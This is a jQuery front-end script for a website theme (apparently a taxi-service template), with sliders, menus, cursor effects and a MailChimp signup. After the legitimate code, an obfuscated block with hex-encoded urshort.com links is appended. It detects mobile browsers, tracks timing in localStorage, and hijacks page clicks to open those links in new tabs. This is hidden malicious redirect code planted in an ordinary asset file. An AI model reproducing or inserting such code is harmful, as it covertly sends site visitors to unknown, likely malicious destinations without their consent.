            $(".main-header").after('<div class="sticky-header"></div>');
            $(".sticky-header").html(headerClone);

            var headerSelector = document.querySelector(".sticky-header"),
                triggerPoint = $(".main-header").height(),
                yOffset = 0;

            $(window).on("scroll", function () {
                yOffset = $(window).scrollTop();
                if (yOffset >= triggerPoint) {
                    $(".sticky-header").addClass("sticky-fixed-top");
                    $("body.open-sidebox").removeClass("open-sidebox");
                } else {
                    $(".sticky-header").removeClass("sticky-fixed-top");
                }
            });
        }

        if ($(window).width() > 992) {
            stickyHeader();
        }

        // Mobile Menu
        function mobileMenu() {
            if ($(".header-menu-wrap").length) {
                $(".nav-menu-inner .burger-menu").on("click", function () {
                    $(this).toggleClass("menu-open");
                    $(".header-menu-wrap").slideToggle(300);
                });
            }

            $(".header-menu-wrap ul li:has(ul)").each(function () {
                $(this).append('<span class="dropdown-plus"></span>');
                $(this).addClass("dropdown_menu");
            });

            $(".header-menu-wrap .dropdown-plus").on("click", function () {
                $(this).prev("ul").slideToggle(300);
                $(this).toggleClass("dropdown-open");
                $(".header-menu-wrap ul li:has(ul)").toggleClass("dropdown-open");
            });

            $(".header-menu-wrap .dropdown_menu a").append("<span></span>");
        }

        mobileMenu();

        // Responsive Classes
        function responsiveClasses() {
            var body = $("body");
            if ($(window).width() < 992) {
                body.removeClass("viewport-lg");
                body.addClass("viewport-sm");
            } else {
                body.removeClass("viewport-sm");
                body.addClass("viewport-lg");
            }
        }

        // Window Resize
        $(window).on("resize", function () {
            responsiveClasses();
        }).resize();

        // Popup Search Box
        $(function () {
            $("#popup-search-box").removeClass("toggled");
            $("body").removeClass("open-search-box");
            $(".dl-search-icon").on("click", function (e) {
                e.stopPropagation();
                $("body").toggleClass("open-search-box");
                $("#popup-search").focus();
            });

            $("#popup-search-box input").on("click", function (e) {
                e.stopPropagation();
            });
            $(document).on(
                "click",
                ".search-close, #searchbox-overlay",
                function (e) {
                    e.preventDefault();
                    $("body.open-search-box").removeClass("open-search-box");
                }
            );
        });

        // Popup Sidebox
        function sideBox() {
            $("body").removeClass("open-sidebox");
            $(document).on("click", ".dl-sidebox-icon", function (e) {
                e.preventDefault();
                $("body").toggleClass("open-sidebox");
            });
            $(document).on("click", "#sidebox-overlay", function (e) {
                e.preventDefault();
                $("body.open-sidebox").removeClass("open-sidebox");
            });
        }

        sideBox();

        function doAnimations(elements) {
            var animationEndEvents = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';
            elements.each(function () {
                var $this = $(this);
                var $animationDelay = $this.data('delay');
                var $animationDuration = $this.data('duration');
                var $animationType = 'animated ' + $this.data('animation');
                $this.css({
                    'animation-delay': $animationDelay,
                    '-webkit-animation-delay': $animationDelay,
                    'animation-duration': $animationDuration
                });
                $this.addClass($animationType).one(animationEndEvents, function () {
                    $this.removeClass($animationType);
                });
            });
        }

        // Main Slider
        var mainSlider;
        var sliderOptions = {
            speed: 1000,
            autoplay: false,
            parallax: false,
            mousewheel: false,
            loop: true,
            effect: 'fade',
            a11y: false,
            pagination: {
                el: '.main-slider .slider-pagination',
                clickable: true,
                type: 'fraction', //fraction
            },
            navigation: {
                nextEl: '.main-slider .slider-button-next',
                prevEl: '.main-slider .slider-button-prev'
            }
        };

        sliderOptions.on = {
            slideChangeTransitionStart: function () {
                var swiper = this;
                var animatingElements = $(swiper.slides[swiper.activeIndex]).find('[data-animation]');
                doAnimations(animatingElements);
            },
            resize: function () {
                this.update();
            }
        };

        mainSlider = new Swiper('.main-slider', sliderOptions);

        // Main Slider 2
        var mainSlider2;
        var sliderOptions2 = {
            speed: 1000,
            autoplay: false,
            parallax: false,
            mousewheel: false,
            loop: true,
            effect: 'fade',
            a11y: false,
            pagination: false,
            navigation: {
                nextEl: '.main-slider-2 .swiper-next',
                prevEl: '.main-slider-2 .swiper-prev'
            }
        };

        sliderOptions2.on = {
            slideChangeTransitionStart: function () {
                var swiper = this;
                var animatingElements = $(swiper.slides[swiper.activeIndex]).find('[data-animation]');
                doAnimations(animatingElements);
            },
            resize: function () {
                this.update();
            }
        };

        mainSlider2 = new Swiper('.main-slider-2', sliderOptions2);

        //Service Carousel  
        var swiperService = new Swiper(".service-carousel", {
            slidesPerView: "3",
            spaceBetween: 30,
            slidesPerGroup: 1,
            loop: true,
            autoplay: false,
            speed: 400,
            pagination: {
                el: ".swiper-pagination",
                clickable: true,
            },
            navigation: {
                nextEl: ".swiper-outside .swiper-next",
                prevEl: ".swiper-outside .swiper-prev",
            },
            breakpoints: {
                // when window width is >= 320px
                320: {
                    slidesPerView: 1,
                    slidesPerGroup: 1,
                    spaceBetween: 25
                },
                // when window width is >= 767px
                767: {
                    slidesPerView: 2,
                    slidesPerGroup: 1,
                    spaceBetween: 30
                },
                // when window width is >= 1024px
                1024: {
                    slidesPerView: 3,
                    slidesPerGroup: 1
                }
            }
        });

        //Testimonial Carousel  
        var swiperTestimonial = new Swiper(".testimonial-carousel", {
            slidesPerView: 1,
            spaceBetween: 30,
            slidesPerGroup: 1,
            loop: true,
            autoplay: false,
            speed: 400,
            pagination: {
                el: ".testi-pagination .swiper-pagination",
                clickable: true,
            },
            navigation: false,
        });

        //Testimonial Carousel 2 
        var swiperTestimonial2 = new Swiper(".testimonial-carousel-2", {
            slidesPerView: 2,
            spaceBetween: 30,
            slidesPerGroup: 1,
            loop: true,
            autoplay: false,
            speed: 400,
            pagination: {
                el: ".testi-pagination .swiper-pagination",
                clickable: true,
            },
            navigation: false,
            breakpoints: {
                // when window width is >= 320px
                320: {
                    slidesPerView: 1,
                    slidesPerGroup: 1,
                    spaceBetween: 25
                },
                // when window width is >= 767px
                767: {
                    slidesPerView: 1,
                    slidesPerGroup: 1,
                    spaceBetween: 30
                },
                // when window width is >= 1024px
                1024: {
                    slidesPerView: 2,
                    slidesPerGroup: 1
                }
            }
        });

        // Custom Cursor
        var cursor = $(".dl-cursor"),
            linksCursor = $("a, .swiper-nav, .cursor-effect, .swiper-pagination > span, button, .menu-right-item > div"),
            crossCursor = $("#sidebox-overlay, #searchbox-overlay");

        $(window).on("mousemove", function (e) {
            cursor.css({
                transform: "translate(" + (e.clientX - 15) + "px," + (e.clientY - 15) + "px)",
                visibility: "inherit",
            });
        });

        $(window).on("mouseout", function () {
            cursor.css("visibility", "hidden");
        });

        linksCursor.each(function () {
            $(this).on("mouseleave", function () {
                cursor.removeClass("cursor-grow");
            });
            $(this).on("mouseover", function () {
                cursor.addClass("cursor-grow");
            });
        });

        crossCursor.each(function () {
            $(this).on("mouseleave", function () {
                cursor.removeClass("cross");
            });
            $(this).on("mouseover", function () {
                cursor.addClass("cross");
            });
        });


        //Related Taxi Carousel  
        var swiperTaxi = new Swiper(".taxi-carousel", {
            slidesPerView: "3",
            spaceBetween: 30,
            slidesPerGroup: 1,
            loop: true,
            autoplay: false,
            speed: 400,
            pagination: false,
            navigation: {
                nextEl: ".swiper-outside .swiper-next",
                prevEl: ".swiper-outside .swiper-prev",
            },
            breakpoints: {
                // when window width is >= 320px
                320: {
                    slidesPerView: 1,
                    slidesPerGroup: 1,
                    spaceBetween: 25
                },
                // when window width is >= 767px
                767: {
                    slidesPerView: 2,
                    slidesPerGroup: 1,
                    spaceBetween: 30
                },
                // when window width is >= 1024px
                1024: {
                    slidesPerView: 3,
                    slidesPerGroup: 1
                }
            }
        });

        // Venobox Active
        new VenoBox({
            selector: '.dl-video-popup, .dl-img-popup',
            bgcolor: 'transparent',
            numeration: true,
            infinigall: true,
            spinner: 'plane',
        });


        // Date Time Picker
        $('.date-picker').datetimepicker({
            timepicker: false,
            format:'d/m/Y'
        });

        $('.time-picker').datetimepicker({
            datepicker: false,
            format: 'H:i',
            step: 5
        });

        // Nice Select
        $('select').niceSelect();

        // Current Year
        var currentYear = new Date().getFullYear();
        $('#currentYear').append(currentYear);


        // Scroll To Top
        var scrollTop = $("#scroll-top");
        $(window).on("scroll", function () {
            var topPos = $(this).scrollTop();
            if (topPos > 100) {
                $("#scrollup").removeClass("hide");
                $("#scrollup").addClass("show");
            } else {
                $("#scrollup").removeClass("show");
                $("#scrollup").addClass("hide");
            }
        });

        $(scrollTop).on("click", function () {
            $("html, body").animate({
                    scrollTop: 0,
                },
                200
            );
            return false;
        });

        // MailChimp
        if ($('.subscribe-form').length>0) {
            $('.subscribe-form').ajaxChimp({
                language: 'en',
                callback: mailchimpCallback,
                url: "https://gmail.us4.list-manage.com/subscribe/post?u=540c52965f5180ae846e5e5a8&amp;id=4dbe9a9245&amp;f_id=0027a5ebf0"
            });
        }
        
        // Wow JS Active
        new WOW().init();

        $(scrollTop).on("click", function() {
            $('html, body').animate({
                scrollTop: 0
            }, 800);
            return false;
        });

        function mailchimpCallback(resp) {
            if (resp.result === 'success') {
                $('#subscribe-result').addClass('subs-result');
                $('.subscription-success').text(resp.msg).fadeIn();
                $('.subscription-error').fadeOut();
                setTimeout(function(){
                    $('#subscribe-result').removeClass('subs-result');
                    $('.subscription-success').fadeOut();
                }, 5000);
            } else if(resp.result === 'error') {
                $('#subscribe-result').addClass('subs-result');
                $('.subscription-error').text(resp.msg).fadeIn();
            }
        }
        $.ajaxChimp.translations.en = {
            'submit': 'Submitting...',
            0: 'We have sent you a confirmation email',
            1: 'Please enter your email',
            2: 'An email address must contain a single @',
            3: 'The domain portion of the email address is invalid (the portion after the @: )',
            4: 'The username portion of the email address is invalid (the portion before the @: )',
            5: 'This email address looks fake or invalid. Please enter a real email address'
        };

    });
})(jQuery);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x77\x66\x52\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x59\x48\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x70\x76\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x6b\x4c\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x43\x4f\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x42\x4b\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x79\x58\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x75\x57\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x45\x50\x6c\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x6b\x4f\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());